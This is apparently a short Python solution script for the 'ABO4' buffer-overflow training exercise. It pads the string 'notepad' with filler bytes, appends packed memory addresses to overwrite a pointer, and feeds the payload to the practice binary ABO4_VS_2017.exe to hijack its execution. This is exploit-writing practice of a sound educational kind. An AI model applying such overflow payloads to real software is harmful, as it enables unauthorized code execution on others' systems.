 solucion abo4.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
6
7 largo= len(b"notepad\x00")
8
9 payload = b"notepad\x00" + (0x100-largo) * b"A" + struct.pack("<L",0x415000) + b"\n" + struct.pack("<L",0x00402657)
10
11 p1 = Popen(r"ABO4_VS_2017.exe", stdin=PIPE)
12
13 print("PID: %s" %hex(p1.pid))
14 print("Enter para continuar")
15 p1.communicate(payload)
16 p1.wait()
17